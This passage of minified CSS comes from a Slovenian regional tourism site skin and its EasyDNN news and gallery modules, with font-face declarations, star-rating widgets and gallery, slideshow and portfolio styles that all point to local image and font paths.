format("woff"),url("/Portals/_default/Skins/Koroska_si_2018/fonts/foral_pro_bold-webfont.svg#foral_probold") format("svg");font-weight:700;font-style:normal;}@font-face{font-family:"hand_of_sean";src:url("/Portals/_default/Skins/Koroska_si_2018/fonts/hand_of_sean_demo-webfont.eot");src:url("/Portals/_default/Skins/Koroska_si_2018/fonts/hand_of_sean_demo-webfont.eot?#iefix") format("embedded-opentype"),url("/Portals/_default/Skins/Koroska_si_2018/fonts/hand_of_sean_demo-webfont.woff2") format("woff2"),url("/Portals/_default/Skins/Koroska_si_2018/fonts/hand_of_sean_demo-webfont.woff") format("woff"),url("/Portals/_default/Skins/Koroska_si_2018/fonts/hand_of_sean_demo-webfont.svg#hand_of_sean_demoregular") format("svg");font-weight:normal;font-style:normal;}@font-face{font-family:"rra-koroska";src:url("/Portals/_default/Skins/Koroska_si_2018/fonts/rra-koroska.eot?80585441");src:url("/Portals/_default/Skins/Koroska_si_2018/fonts/rra-koroska.eot?80585441#iefix") format("embedded-opentype"),url("/Portals/_default/Skins/Koroska_si_2018/fonts/rra-koroska.woff2?80585441") format("woff2"),url("/Portals/_default/Skins/Koroska_si_2018/fonts/rra-koroska.woff?80585441") format("woff"),url("/Portals/_default/Skins/Koroska_si_2018/fonts/rra-koroska.ttf?80585441") format("truetype"),url("/Portals/_default/Skins/Koroska_si_2018/fonts/rra-koroska.svg?80585441#rra-koroska") format("svg");font-weight:normal;font-style:normal;}[class^=icon-]:before,[class*=" icon-"]:before{font-family:"rra-koroska";font-style:normal;font-weight:normal;speak:none;display:inline-block;text-decoration:inherit;width:1em;margin-right:0.2em;text-align:center;font-variant:normal;text-transform:none;line-height:1em;margin-left:0.2em;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;}.icon-koroska_map:before{content:"\e804";font-size:100px;width:2em;}.icon-nastanitve:before{content:"\e80d";}.icon-dogodki:before{content:"\e80e";}.icon-hrana:before{content:"\e80f";}

.rateit{display:-moz-inline-box;display:inline-block;position:relative;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-o-user-select:none;-ms-user-select:none;user-select:none;-webkit-touch-callout:none;}.rateit .rateit-range {position:relative;display:-moz-inline-box;display:inline-block;background:url("/DesktopModules/EasyDNNNews/static/rateit/css/star.gif");height:16px;outline:none;}.rateit .rateit-range *{display:block;}* html .rateit,* html .rateit .rateit-range {display:inline;}* + html .rateit,* + html .rateit .rateit-range {display:inline;}.rateit .rateit-hover,.rateit .rateit-selected {position:absolute;left:0px;}.rateit .rateit-hover-rtl,.rateit .rateit-selected-rtl {left:auto;right:0px;}.rateit .rateit-hover {background:url("/DesktopModules/EasyDNNNews/static/rateit/css/star.gif") left -32px;}.rateit .rateit-hover-rtl {background-position:right -32px;}.rateit .rateit-selected {background:url("/DesktopModules/EasyDNNNews/static/rateit/css/star.gif") left -16px;}.rateit .rateit-selected-rtl {background-position:right -16px;}.rateit .rateit-preset {background:url("/DesktopModules/EasyDNNNews/static/rateit/css/star.gif") left -48px;}.rateit .rateit-preset-rtl {background:url("/DesktopModules/EasyDNNNews/static/rateit/css/star.gif") left -48px;}.rateit button.rateit-reset {background:url("/DesktopModules/EasyDNNNews/static/rateit/css/delete.gif") 0 0;width:16px;height:16px;display:-moz-inline-box;display:inline-block;float:left;outline:none;border:none;padding:0;}.rateit button.rateit-reset:hover,.rateit button.rateit-reset:focus {background-position:0 -16px;}

#EDG_1_Nobg .EDGmain{margin-top:5px;margin-right:5px;margin-bottom:5px;margin-left:5px;float:left;position:relative;}#EDG_1_Nobg .EDGmain .socialSharingContainer {position:absolute;top:0;left:0;bottom:auto;overflow:hidden;width:100%;}#EDG_1_Nobg .EDGmain .socialSharingContainer .buttons {overflow:hidden;visibility:visible;padding:3px 3px 0;margin:1px 1px 0;background:url("/DesktopModules/EasyDNNGallery/images/black_transparent_pixel.png") repeat;width:auto;}#EDG_1_Nobg .EDGmain .socialSharingContainer .buttons a img {background-color:transparent;border:0 !important;}#EDG_1_Nobg .EDGmain .socialSharingContainer .buttons div,#EDG_1_Nobg .EDGmain .socialSharingContainer .buttons iframe {float:left !important;margin-bottom:3px !important;overflow:hidden;}#EDG_1_Nobg .EDGmain .EDGimage a{text-decoration:none;float:left;}#EDG_1_Nobg .EDGmain .EDGimage a:hover{cursor:pointer;}#EDG_1_Nobg .EDGmain .EDGimage a img{float:left;margin:0;border:none;padding:0px;background:#fff;border:1px solid #999999 !important;}#EDG_1_Nobg .EDGmain .EDGimage a:hover img{float:left;margin:0;border:none;padding:0px;border:1px solid #FF0000 !important;}#EDG_1_Nobg .EDGmain .EDGimage a input{float:left;margin:0;border:none;padding:0px;background:#fff;border:1px solid #999999 !important;}#EDG_1_Nobg .EDGmain .EDGimage a:hover input{float:left;margin:0;border:none;padding:0px;border:1px solid #FF0000 !important;}#EDG_1_Nobg .EDGmain .EDGimage .imgborder{float:left;margin:0;border:none;padding:0px;border:1px solid #FF0000;}#EDG_1_Nobg .EDGmain .EDGimage a .flag {}#EDG_1_Nobg .EDGmain .EDGimage a:hover .flag{position:absolute;bottom:25px;float:left;background-image:url("/DesktopModules/EasyDNNGallery/Themes/images/open_2.png");background-repeat:no-repeat;background-position:left bottom;height:50px;width:100%;left:0px;}#EDG_1_Nobg .EDGmain .EDGimage a .flagObject{}#EDG_1_Nobg .EDGmain .EDGimage .title {position:absolute;bottom:0px;font-family:Verdana,Arial,Helvetica,sans-serif;font-size:10px;float:left;text-align:center;left:0px;right:0px;padding-top:2px;padding-bottom:2px;white-space:normal;line-height:normal;}#EDG_1_Nobg .EDGmain .EDGimage a .title{border-left-style:solid;border-bottom-style:solid;border-right-style:solid;border-right-width:1px;border-bottom-width:1px;border-left-width:1px;border-right-color:#999999;border-bottom-color:#999999;border-left-color:#999999;color:#fff;background:#000;filter:alpha(opacity=65);opacity:.65;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=65)";}#EDG_1_Nobg .EDGmain .EDGimage a:hover .title {border-left-style:solid;border-bottom-style:solid;border-right-style:solid;border-right-width:1px;border-bottom-width:1px;border-left-width:1px;border-right-color:#FF0000;border-bottom-color:#FF0000;border-left-color:#FF0000;color:#fff;background-color:#FF0000;filter:alpha(opacity=65);opacity:.65;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=65)";}#EDG_1_Nobg .EDGmain .EDGimage .Description {font-size:9px;font-style:italic;}#EDG_1_Nobg .EDGmain .EDGvideo a{text-decoration:none;float:left;}#EDG_1_Nobg .EDGmain .EDGvideo a:hover{cursor:pointer;}#EDG_1_Nobg .EDGmain .EDGvideo a img{float:left;margin:0;border:none;padding:0px;background:#fff;border:1px solid #999999 !important;}#EDG_1_Nobg .EDGmain .EDGvideo a:hover img{float:left;margin:0;border:none;padding:0px;border:1px solid #FF0000 !important;}#EDG_1_Nobg .EDGmain .EDGvideo .imgborder{float:left;margin:0;border:none;padding:0px;border:1px solid #FF0000;}#EDG_1_Nobg .EDGmain .EDGvideo a .flag{}#EDG_1_Nobg .EDGmain .EDGvideo a:hover .flag{position:absolute;bottom:25px;float:left;background-image:url("/DesktopModules/EasyDNNGallery/Themes/images/open_2.png");background-repeat:no-repeat;background-position:left bottom;height:50px;width:100%;left:0px;}#EDG_1_Nobg .EDGmain .EDGvideo a .flagObject{}#EDG_1_Nobg .EDGmain .EDGvideo .title {position:absolute;bottom:0px;font-family:Verdana,Arial,Helvetica,sans-serif;font-size:10px;float:left;text-align:center;left:0px;right:0px;padding-top:2px;padding-bottom:2px;white-space:normal;line-height:normal;}#EDG_1_Nobg .EDGmain .EDGvideo a .title{border-left-style:solid;border-bottom-style:solid;border-right-style:solid;border-right-width:1px;border-bottom-width:1px;border-left-width:1px;border-right-color:#999999;border-bottom-color:#999999;border-left-color:#999999;color:#fff;background:#000;filter:alpha(opacity=65);opacity:.65;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=65)";}#EDG_1_Nobg .EDGmain .EDGvideo a:hover .title {border-left-style:solid;border-bottom-style:solid;border-right-style:solid;border-right-width:1px;border-bottom-width:1px;border-left-width:1px;border-right-color:#FF0000;border-bottom-color:#FF0000;border-left-color:#FF0000;color:#fff;background-color:#FF0000;filter:alpha(opacity=65);opacity:.65;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=65)";}#EDG_1_Nobg .EDGmain .EDGvideo .Description {font-size:9px;font-style:italic;line-height:normal;}#EDG_1_Nobg .EDGmain .EDGaudio{text-decoration:none;float:left;}#EDG_1_Nobg .EDGmain .EDGaudio a:hover{cursor:pointer;}#EDG_1_Nobg .EDGmain .EDGaudio a img{float:left;margin:0;border:none;padding:0px;background:#fff;border:1px solid #999999 !important;}#EDG_1_Nobg .EDGmain .EDGaudio a:hover img{float:left;margin:0;border:none;padding:0px;border:1px solid #FF0000 !important;}#EDG_1_Nobg .EDGmain .EDGaudio .imgborder{float:left;margin:0;border:none;padding:0px;border:1px solid #FF0000;}#EDG_1_Nobg .EDGmain .EDGaudio a .flag {}#EDG_1_Nobg .EDGmain .EDGaudio a:hover .flag {position:absolute;bottom:25px;float:left;background-image:url("/DesktopModules/EasyDNNGallery/Themes/images/open_2.png");background-repeat:no-repeat;background-position:left bottom;height:50px;width:100%;left:0px;}#EDG_1_Nobg .EDGmain .EDGaudio a .flagObject{}#EDG_1_Nobg .EDGmain .EDGaudio .title {position:absolute;bottom:0px;font-family:Verdana,Arial,Helvetica,sans-serif;font-size:10px;float:left;text-align:center;left:0px;right:0px;padding-top:2px;padding-bottom:2px;white-space:normal;line-height:normal;}.csscenter {text-align:center;}#EDG_1_Nobg .EDGmain .EDGaudio a .title{border-left-style:solid;border-bottom-style:solid;border-right-style:solid;border-right-width:1px;border-bottom-width:1px;border-left-width:1px;border-right-color:#999999;border-bottom-color:#999999;border-left-color:#999999;color:#fff;background:#000;filter:alpha(opacity=65);opacity:.65;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=65)";}#EDG_1_Nobg .EDGmain .EDGaudio a:hover .title {border-left-style:solid;border-bottom-style:solid;border-right-style:solid;border-right-width:1px;border-bottom-width:1px;border-left-width:1px;border-right-color:#FF0000;border-bottom-color:#FF0000;border-left-color:#FF0000;color:#fff;background-color:#FF0000;filter:alpha(opacity=65);opacity:.65;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=65)";}#EDG_1_Nobg .EDGmain .EDGaudio .Description {font-size:9px;font-style:italic;line-height:normal;}#EDG_1_Nobg .EDGbackground {margin-right:auto;margin-left:auto;}#EDG_1_Nobg .EDGbackground .EDGcontent{padding:20px 6px 20px 6px;}#EDG_1_Nobg .EDGbackground .EDGcontent table{margin-right:auto;margin-left:auto;}#EDG_1_Nobg .EDGbackground .EDGcontentbgrd {}#EDG_1_Nobg .EDGbackground .EDGcornerbotleft{}#EDG_1_Nobg .EDGbackground .EDGcornerbotright{}#EDG_1_Nobg .EDGbackground .EDGcornertopleft{}#EDG_1_Nobg .EDGbackground .EDGcornertopright{}#EDG_1_Nobg .EDGbackground .EDGclear{font-size:1px;height:1px}#EDG_1_Nobg .buttonPrev {border-style:hidden;border-width:0px;background:transparent url("/DesktopModules/EasyDNNGallery/Themes/images/btn1_left.png");background-repeat:no-repeat;width:48px;height:45px;display:block;float:left;margin-right:5px;}#EDG_1_Nobg .buttonPrev:hover {border-style:hidden;border-width:0px;background:transparent url("/DesktopModules/EasyDNNGallery/Themes/images/btn1_left_hover.png");background-repeat:no-repeat;width:48px;height:45px;display:block;float:left;margin-right:5px;}#EDG_1_Nobg .buttonNext {border-style:hidden;border-width:0px;background:transparent url("/DesktopModules/EasyDNNGallery/Themes/images/btn1_right.png");background-repeat:no-repeat;width:48px;height:45px;display:block;float:left;}#EDG_1_Nobg .buttonNext:hover {border-style:hidden;border-width:0px;background:transparent url("/DesktopModules/EasyDNNGallery/Themes/images/btn1_right_hover.png");background-repeat:no-repeat;width:48px;height:45px;display:block;float:left;}#EDG_1_Nobg .EDGpager span {font-family:Arial,Helvetica,sans-serif!important;font-size:15px;color:#333333!important;font-weight:normal;font-style:normal;font-variant:normal;margin-left:2px!important;margin-right:2px!important;text-decoration:underline;}#EDG_1_Nobg .EDGpager a {font-family:Arial,Helvetica,sans-serif;font-size:15px;color:#333333;font-weight:normal;font-style:normal;font-variant:normal;margin-left:2px;margin-right:2px;}#EDG_1_Nobg .EDGpager a:hover {font-family:Arial,Helvetica,sans-serif;font-size:15px;color:#333333;font-weight:normal;font-style:normal;font-variant:normal;text-decoration:underline;margin-left:2px;margin-right:2px;}#EDG_1_Nobg .VideoBodyEmbed {}#EDG_1_Nobg .VideoTitle {font-family:Verdana,Arial,Helvetica,sans-serif;font-size:14px;font-weight:bold;text-align:center;padding-top:2px;padding-bottom:10px;color:#333333;line-height:normal;}#EDG_1_Nobg .VideoDescription {font-family:Verdana,Arial,Helvetica,sans-serif;font-size:12px;font-weight:normal;text-align:center;padding-top:10px;padding-bottom:10px;color:#333333;line-height:normal;}#EDG_1_Nobg .VideoDescription a {font-family:Verdana,Arial,Helvetica,sans-serif;font-size:12px;font-weight:normal;color:#333333;text-decoration:underline;line-height:normal;}#EDG_1_Nobg .VideoDescription a:hover {font-family:Verdana,Arial,Helvetica,sans-serif;font-size:12px;font-weight:normal;color:#333333;text-decoration:none;}#EDG_1_Nobg .AudioTitle {font-family:Verdana,Arial,Helvetica,sans-serif;font-size:14px;font-weight:bold;text-align:center;padding-top:2px;padding-bottom:5px;color:#333333;line-height:normal;}#EDG_1_Nobg .AudioDescription {font-family:Verdana,Arial,Helvetica,sans-serif;font-size:12px;font-weight:normal;text-align:center;padding-top:2px;padding-bottom:15px;color:#333333;line-height:normal;}#EDG_1_Nobg .AudioDescription a {font-family:Verdana,Arial,Helvetica,sans-serif;font-size:12px;font-weight:normal;color:#333333;text-decoration:underline;}#EDG_1_Nobg .AudioDescription a:hover {font-family:Verdana,Arial,Helvetica,sans-serif;font-size:12px;font-weight:normal;color:#333333;text-decoration:none;}#EDG_1_Nobg .GalleryDescription {font-family:Verdana,Arial,Helvetica,sans-serif;font-size:12px;font-weight:normal;text-align:center;padding-top:10px;padding-bottom:10px;color:#333333;line-height:normal;display:block;}#EDG_1_Nobg .EDGTitle {margin-top:10px;margin-bottom:15px;text-align:center;display:block;}#EDG_1_Nobg .EDGTitle .EDGTitleText {font-family:Times new roman,Helvetica,sans-serif;font-size:24px;color:#333333;font-weight:normal;font-style:normal;font-variant:normal;text-transform:uppercase;letter-spacing:1.1em;line-height:normal;}#EDG_1_Nobg .SlideshowDescription {font-family:Verdana,Arial,Helvetica,sans-serif;font-size:12px;font-weight:normal;text-align:center;margin-top:5px;color:#333333;display:block;line-height:normal;}#EDG_1_Nobg .SlideshowTitle {font-family:Verdana,Arial,Helvetica,sans-serif;font-size:12px;font-weight:bold;text-align:center;margin-top:10px;margin-bottom:10px;color:#333333;line-height:normal;}#EDG_1_Nobg .slideshowtitledescbox {margin-top:10px;margin-bottom:10px;}#EDG_1_Nobg .slideshow{text-align:center;}#EDG_1_Nobg .slideshowimg{border:2px solid #333333;}#EDG_1_Nobg .EDGSlide{margin-top:5px;margin-right:5px;margin-bottom:5px;margin-left:5px;float:left;position:relative;text-align:center;}#EDG_1_Nobg .EDGSlide .EDGimage a{text-decoration:none;float:left;}#EDG_1_Nobg .EDGSlide .EDGimage a:hover{cursor:pointer;}#EDG_1_Nobg .EDGSlide .EDGimage a img{float:left;margin:0;border:none;padding:0px;background:#fff;border:1px solid #fff !important;}#EDG_1_Nobg .EDGSlide .EDGimage a:hover img{float:left;margin:0;border:none;padding:0px;border:1px solid #FF0000 !important;}#EDG_1_Nobg .EDGSlide .EDGimage .imgborder{float:left;margin:0;border:none;padding:0px;border:1px solid #FF0000;}#EDG_1_Nobg .EDGSlide .EDGimage .title {position:absolute;bottom:0px;font-family:Verdana,Arial,Helvetica,sans-serif;font-size:10px;float:left;text-align:center;left:0px;right:0px;padding-top:2px;padding-bottom:2px;white-space:normal;line-height:normal;}#EDG_1_Nobg .EDGSlide .EDGimage a .title{border-left-style:solid;border-bottom-style:solid;border-right-style:solid;border-right-width:1px;border-bottom-width:1px;border-left-width:1px;border-right-color:#FFFFFF;border-bottom-color:#FFFFFF;border-left-color:#FFFFFF;color:#fff;background:#000;filter:alpha(opacity=65);opacity:.65;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=65)";}#EDG_1_Nobg .EDGSlide .EDGimage a:hover .title {border-left-style:solid;border-bottom-style:solid;border-right-style:solid;border-right-width:1px;border-bottom-width:1px;border-left-width:1px;border-right-color:#FF0000;border-bottom-color:#FF0000;border-left-color:#FF0000;color:#fff;background-color:#FF0000;filter:alpha(opacity=65);opacity:.65;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=65)";}#EDG_1_Nobg .EDGSlide .EDGimage .Description {font-size:9px;font-style:italic;}#EDG_1_Nobg .btnGalleryBack {border-style:hidden;border-width:0px;background:transparent url("/DesktopModules/EasyDNNGallery/Themes/images/backblack.png");background-repeat:no-repeat;width:36px;height:36px;display:block;margin-left:50px;}#EDG_1_Nobg .nestedBreadCrumb {margin-left:30px;font-family:Arial,Helvetica,sans-serif;font-size:11px;color:#333333;}#EDG_1_Nobg .nestedBreadCrumb a {font-family:Arial,Helvetica,sans-serif;font-size:11px;color:#333333;text-decoration:underline;font-weight:bold;}#EDG_1_Nobg .nestedBreadCrumb a:hover {font-family:Arial,Helvetica,sans-serif;font-size:11px;color:#333333;text-decoration:none;font-weight:bold;}#EDG_1_Nobg .TitleCarousel{font-family:Arial,Helvetica,sans-serif;font-size:13px;color:#333333;clear:both;float:left;font-weight:bold;text-align:left;padding-left:10px;}#EDG_1_Nobg .DescriptionCarousel{font-family:Arial,Helvetica,sans-serif;font-size:11px;color:#333333;clear:both;float:left;white-space:normal;bottom:0px;text-align:left;font-weight:normal;padding-left:10px;margin-bottom:10px;}#EDG_1_Nobg .DescriptionCarousel a {font-family:Arial,Helvetica,sans-serif;font-size:11px;color:#333333;text-decoration:underline;}#EDG_1_Nobg .DescriptionCarousel a:hover {font-family:Arial,Helvetica,sans-serif;font-size:11px;color:#333333;text-decoration:none;}#EDG_1_Nobg a:link {text-decoration:none!important;}#EDG_1_Nobg .titleimage .title {clear:both;font-family:Verdana,Arial,Helvetica,sans-serif;font-weight:bold;font-size:13px;text-align:left;visibility:visible;line-height:normal;white-space:normal;display:block;color:#000000;text-decoration:none;}#EDG_1_Nobg .titleimage .title a {clear:both;font-family:Verdana,Arial,Helvetica,sans-serif;font-weight:bold;font-size:13px;text-align:left;visibility:visible;line-height:normal;white-space:normal;display:block;color:#000000;text-decoration:none;}#EDG_1_Nobg .DescriptionImage {font-size:11px;font-style:italic;white-space:normal;margin-bottom:10px;display:block;color:#666666;text-decoration:none!important;text-align:left;line-height:normal;}#EDG_1_Nobg .DescriptionImage a {font-size:11px;font-style:italic;white-space:normal;margin-bottom:10px;display:block;color:#666666;text-decoration:none;text-align:left;line-height:normal;}#EDG_1_Nobg .NestedInfo {font-size:10px;font-style:normal;white-space:normal;margin-bottom:10px;display:block;color:#666666;text-decoration:none!important;text-align:left;line-height:normal;}#EDG_1_Nobg .ViewDetailsLink {clear:both;display:block;text-align:left;padding-top:5px;}#EDG_1_Nobg .ViewDetailsLink a {font-family:Arial,Helvetica,sans-serif;font-size:12px;color:#333333;font-weight:normal;font-style:normal;font-variant:normal;margin-left:2px;margin-right:2px;text-decoration:none;padding:3px 8px 3px 8px;border:1px solid #CCCCCC;}#EDG_1_Nobg .ViewDetailsLink a:hover {font-family:Arial,Helvetica,sans-serif;font-size:12px;color:#000000;font-weight:normal;font-style:normal;font-variant:normal;margin-left:2px;margin-right:2px;text-decoration:none;padding:3px 8px 3px 8px;border:1px solid #C0C0C0;background-color:#D2D2D2;}#EDG_1_Nobg .EDGmain .EDGimage img{float:left;margin:0;border:none;padding:0px;background:#fff;border:1px solid #999999 !important;}#EDG_1_Nobg .EDGboxslide a {color:#FFF;font:12px Verdana,Tahoma,sans-serif;font-weight:bold;display:block;width:100%;padding-bottom:5px;}#EDG_1_Nobg .EDGboxslide a:hover {text-decoration:underline!important;color:Red;padding-bottom:5px;}#EDG_1_Nobg .EDGboxslide h3 {margin:0px;padding-top:5px;padding-bottom:5px;display:block;color:#FFF;font:16px Arial,sans-serif;font-weight:bold;opacity:1;filter:progid:DXImageTransform.Microsoft.Alpha(Opacity=100);-MS-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";}#EDG_1_Nobg .EDGboxslide{float:left;overflow:hidden;position:relative;padding-right:2px;}#EDG_1_Nobg .EDGboxslide p{padding:0 10px;color:#fff;font-weight:bold;font:12px Verdana,Arial,sans-serif;z-index:2;display:block;text-align:left;}#EDG_1_Nobg .EDGboxcaption{float:left;position:absolute;}#EDG_1_Nobg .EDGboxcaption .EDGbgrdtext{left:0;position:absolute;background:#000;padding-bottom:2px;opacity:.5;filter:progid:DXImageTransform.Microsoft.Alpha(Opacity=50);-MS-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=50)";white-space:normal;z-index:1;margin-left:1px;margin-top:1px;}#EDG_1_Nobg .EDGboxcaption .EDGslidetext {clear:both;left:0;position:absolute;z-index:2;display:block;text-align:center;width:100%;}#EDG_1_Nobg .EDGboxcaption a.btnslide {clear:both;width:118px;height:16px;display:block;background-image:url("/DesktopModules/EasyDNNGallery/Themes/images/btnslide1.png");background-repeat:no-repeat;background-position:center center;z-index:2;margin-left:8px;padding-top:5px;text-align:center;color:#ffffff;}#EDG_1_Nobg .EDGboxcaption a.btnslide:hover {clear:both;width:118px;height:16px;display:block;background-image:url("/DesktopModules/EasyDNNGallery/Themes/images/btnslide1_off.png");background-repeat:no-repeat;background-position:center center;z-index:2;margin-left:8px;padding-top:5px;text-align:center;color:#ffffff;text-decoration:none!important;}#EDG_1_Nobg .EDGboxcaption .EDGboxbtn {float:left;position:absolute;z-index:2;}#EDG_1_Nobg .playListItem a {border:1px solid #999999;display:block;padding:7px;margin:3px;color:#333333;background:#FFFFFF;font-family:Arial,Helvetica,sans-serif;font-size:12px;font-weight:bold;}#EDG_1_Nobg .playListItem a:hover {border:1px solid #999999;display:block;padding:7px;margin:3px;color:#333333;background:#F2F2F2;font-family:Arial,Helvetica,sans-serif;font-size:12px;font-weight:bold;}#EDG_1_Nobg .EDG_portfolio_pagination{float:left;margin-top:20px;}#EDG_1_Nobg .EDG_portfolio_pagination ul{margin:0;padding:0;}#EDG_1_Nobg .EDG_portfolio_pagination ul li{width:15px;height:15px;background-image:url("/DesktopModules/EasyDNNGallery/images/page_nav.png");background-repeat:no-repeat;float:left;list-style:none;margin-left:3px;margin-right:3px;}#EDG_1_Nobg .EDG_portfolio_pagination ul li:hover,#EDG_1_Nobg .EDG_portfolio_pagination ul li.selected{background-image:url("/DesktopModules/EasyDNNGallery/images/page_nav_active_black.png");}#EDG_1_Nobg .EDG_portfolio_categories_classic_left{width:5px;height:38px;background-image:url("/DesktopModules/EasyDNNGallery/images/portfolio/left_gray.png");float:left;background-repeat:no-repeat;z-index:0;}#EDG_1_Nobg .EDG_portfolio_categories_classic_right{width:5px;height:38px;background-image:url("/DesktopModules/EasyDNNGallery/images/portfolio/right_gray.png");float:right;background-repeat:no-repeat;z-index:0;}#EDG_1_Nobg .EDG_portfolio_categories_classic{background-image:url("/DesktopModules/EasyDNNGallery/images/portfolio/middle_gray.png");background-repeat:repeat-x;width:100%;height:38px;display:block;float:left;margin-bottom:30px;position:relative;font-size:13px;line-height:1.5em;z-index:1;}#EDG_1_Nobg .EDG_portfolio_categories_classic ul{margin:0;padding:0;float:left;padding:0px;position:relative;left:0px;top:0px;height:37px;padding-left:12px;float:left;}#EDG_1_Nobg .EDG_portfolio_categories_classic ul li{margin:0;padding:0;display:inline;position:relative;float:left;text-transform:uppercase;margin-right:20px;margin-left:20px;font-size:11px;margin-top:9px;text-shadow:1px 1px #fff;}#EDG_1_Nobg .EDG_portfolio_categories_classic ul li.selected{color:#fff;text-shadow:1px 1px #436e9c;position:relative;top:-1px;}#EDG_1_Nobg .EDG_portfolio_categories_classic ul li:hover a{text-decoration:none;}#EDG_1_Nobg .port_cat_active{float:left;height:22px;}#EDG_1_Nobg .port_cat_l{background-image:url("/DesktopModules/EasyDNNGallery/images/portfolio_hover_l_black.png");width:11px;height:22px;float:left;background-repeat:no-repeat;}#EDG_1_Nobg .port_cat_r{background-image:url("/DesktopModules/EasyDNNGallery/images/portfolio_hover_r_black.png");width:11px;height:22px;float:left;background-repeat:no-repeat;}#EDG_1_Nobg .port_cat{background-image:url("/DesktopModules/EasyDNNGallery/images/portfolio_hover_bg_black.png");background-repeat:repeat-x;height:22px;display:block;float:left;padding-top:1px;color:#fff !important;}#EDG_1_Nobg .loading{width:54px;height:55px;background-image:url("/DesktopModules/EasyDNNGallery/images/ajax-loader.gif");background-repeat:no-repeat;margin-left:auto;margin-right:auto;margin-top:80px;}#EDG_1_Nobg a.downloadlink {background-position:left center;background-image:url("/DesktopModules/EasyDNNGallery/Themes/images/downloadarrow.png");background-repeat:no-repeat;color:#666666;text-decoration:none;font-size:11px;padding-left:13px;margin-bottom:7px;display:inline-block;}#EDG_1_Nobg .portfolio_gallery_container .portfolio_custom_title{margin:0 0 10px;padding:0;}#EDG_1_Nobg .portfolio_gallery_container h1.portfolio_custom_title {font-size:22px;font-weight:bold;color:#333333;}#EDG_1_Nobg .EDG_portfolio_categories_classic_arrow{position:relative;height:24px;width:25px;background:url("/DesktopModules/EasyDNNGallery/Themes/portfolio/galleries_navigation/light/navigation.png") no-repeat 0 0;z-index:1;cursor:pointer;top:50%;margin-top:-12px }#EDG_1_Nobg .EDG_portfolio_categories_classic_arrow.left{float:left;}#EDG_1_Nobg .EDG_portfolio_categories_classic_arrow.left:hover{background-position:0 -25px;}#EDG_1_Nobg .EDG_portfolio_categories_classic_arrow.right{float:right;background-position:-26px 0;}#EDG_1_Nobg .EDG_portfolio_categories_classic_arrow.right:hover{float:right;background-position:-26px -25px;}#EDG_1_Nobg .portfolio_gallery_container .portfolio_gallery_categories_dropdown{float:right;margin:5px 7px 5px;position:relative;z-index:150;}#EDG_1_Nobg .portfolio_gallery_container .portfolio_categories_dropdown_selector{display:block;padding:0 32px 0 0;margin:0;border:none;color:#787878;height:24px;background:url("/DesktopModules/EasyDNNGallery/Themes/portfolio/dropdown/Black_Style.png") no-repeat right top;line-height:18px;width:190px;position:relative;z-index:151;}#EDG_1_Nobg .portfolio_gallery_container .portfolio_categories_dropdown_selector span {display:block;width:184px;padding:3px 0 4px 10px;margin:0;overflow:hidden;height:14px;color:#9d9d9d;font-size:13px;}#EDG_1_Nobg .portfolio_gallery_container .portfolio_categories_dropdown_container{display:none;position:absolute;background:url("/DesktopModules/EasyDNNGallery/Themes/portfolio/category_dropdown_bottom_bg.png") no-repeat center bottom;padding:0;margin:0;}#EDG_1_Nobg .portfolio_gallery_container .portfolio_categories_dropdown_container ul {padding:5px 0 0;margin:0;list-style-position:inside;list-style-type:none;border-right:2px solid #c1bfbf;border-left:2px solid #c1bfbf;width:218px;position:relative;top:-5px;background:url("/DesktopModules/EasyDNNGallery/Themes/portfolio/bgrd_gray_tr.png") repeat center bottom;}#EDG_1_Nobg .portfolio_gallery_container .portfolio_categories_dropdown_container ul li{padding:0;margin:0;list-style-position:outside;list-style-type:none;}#EDG_1_Nobg .portfolio_gallery_container .portfolio_categories_dropdown_container ul li a {display:block;color:#979696;text-decoration:none;font-size:13px;line-height:18px;padding:0 6px 5px 8px;border-bottom:1px solid #c6c5c5;height:16px;overflow:hidden;background:url("/DesktopModules/EasyDNNGallery/Themes/portfolio/dropdown/Black_Style.png") no-repeat -2px -50px;border-bottom-color:#D2D2D2;}#EDG_1_Nobg .portfolio_gallery_container .portfolio_categories_dropdown_container ul li a:hover{background-position:-2px -25px;color:#fff;}#EDG_1_Nobg .portfolio_gallery_container .portfolio_categories_dropdown_container ul li span{display:none;}#EDG_1_Nobg .portfolio_gallery_container .portfolio_gallery_categories_sideways{margin:0 10px 0 0;padding:0;background:none;border:0;}#EDG_1_Nobg .portfolio_gallery_container .portfolio_gallery_categories_sideways h1{margin:0;padding:0 0 0 5px;background:none;border:0;font-weight:bold;font-size:16px;color:#333;font-family:Helvetica,Arial,sans-serif;}#EDG_1_Nobg .portfolio_gallery_container .portfolio_gallery_categories_sideways ul{margin:0;padding:0;background:none;border:0;}#EDG_1_Nobg .portfolio_gallery_container .portfolio_gallery_categories_sideways span.id{display:none;}#EDG_1_Nobg .portfolio_gallery_container .portfolio_gallery_categories_sideways li{list-style:none;margin:0;padding:0;}#EDG_1_Nobg .portfolio_gallery_container .portfolio_gallery_categories_sideways a{display:block;margin:0;color:#979696;font-weight:bold;font-size:13px;line-height:18px;padding:6px 5px 4px;border-bottom:1px solid #D2D2D2;font-family:Helvetica,Arial,sans-serif;}#EDG_1_Nobg .portfolio_gallery_container .portfolio_gallery_categories_sideways a:hover{color:#5B5B5B;}#EDG_1_Nobg .portfolio_gallery_container .portfolio_gallery_categories_sideways li.selected a{color:#5B5B5B;}#EDG_1_Nobg .portfolio_gallery_container .portfolio_gallery_categories_sideways.left{float:left;}#EDG_1_Nobg .portfolio_gallery_container .portfolio_gallery_categories_sideways.left a{text-align:right;}#EDG_1_Nobg .portfolio_gallery_container .portfolio_gallery_categories_sideways.left h1{text-align:right;padding:0 5px 0 0;}#EDG_1_Nobg .portfolio_gallery_container .portfolio_gallery_categories_sideways.right{float:right;}#EDG_1_Nobg .portfolio_gallery_container .portfolio_navigation_arrows_container{position:relative;}#EDG_1_Nobg .portfolio_gallery_container 